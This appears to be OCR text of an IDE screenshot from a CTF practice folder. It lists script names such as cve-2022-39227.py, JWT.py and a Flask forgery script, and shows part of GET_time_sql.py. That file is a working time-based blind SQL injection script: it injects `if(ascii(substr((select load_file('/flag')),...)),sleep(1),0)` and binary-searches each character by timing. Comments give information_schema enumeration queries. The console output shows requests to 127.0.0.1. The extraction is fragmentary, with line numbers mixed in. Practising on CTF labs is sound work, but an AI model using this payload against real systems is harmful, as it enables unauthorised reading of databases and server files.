 C:\脚本
.idea
.venv
node_modules library root
1.py
2.py
2023解密脚本.py
cve-2022-39227.py
dame.py
ddddddmmmm.py
dddemo.py
DEMO.py
DOME.py
DOME2.py
flag.txt
flask111.py
flask伪造.py
GET_time_sql.py
input.py
JWT.py
kkkkklll.py
10 high = 128
11 mid = (low + high)>>1
12 while low < high:
13 #select database
14 #select group_concat(table_name) from information_schema.tables where table_schema=database()
15 #select group_concat(column_name) from information_schema.columns where table_name='user'
16 #select group_concat() from xxxx.xxx
17 payload = "action=check&username=1' or if(ascii(substr((select load_file('/flag')),%d,1))>%d,sleep(1),0)--+" %(i,mid)
18 sql_url=url+"?"+payload
19 start_time = time.time()
20 r = requests.get(sql_url,verify=False)
21 end_time = time.time()
22 if end_time - start_time > 1:
23 low = mid + 1
24 else:
25 high = mid
26 mid = (low + high) // 2
27 if (mid == 32 or mid == 127):
28 break
for i in range(1, 500) › while low < high
行: GET_time_sql ×
warnings.warn(
C:\Program Files\Python312\Lib\site-packages\urllib3\connectionpool.py:1100: InsecureRequestWarning: Unverified HTTPS request is being made to host '127.0.0.1'. Adding certifi
warnings.warn(
C:\Program Files\Python312\Lib\site-packages\urllib3\connectionpool.py:1100: InsecureRequestWarning: Unverified HTTPS request is being made to host '127.0.0.1'. Adding certifi
warnings.warn(
C:\Program Files\Python312\Lib\site-packages\urllib3\connectionpool.py:1100: InsecureRequestWarning: Unverified HTTPS request is being made to host '127.0.0.1'. Adding certifi
warnings.warn(
C:\Program Files\Python312\Lib\site-packages\urllib3\connectionpool.py:1100: InsecureRequestWarning: Unverified HTTPS request is being made to host '127.0.0.1'. Adding certifi
warnings.warn(
C:\Program Files\Python312\Lib\site-packages\urllib3\connectionpool.py:1100: InsecureRequestWarning: Unverified HTTPS request is being made to host '127.0.0.1'. Adding certifi
warnings.warn(
进程已结束，退出代码为 0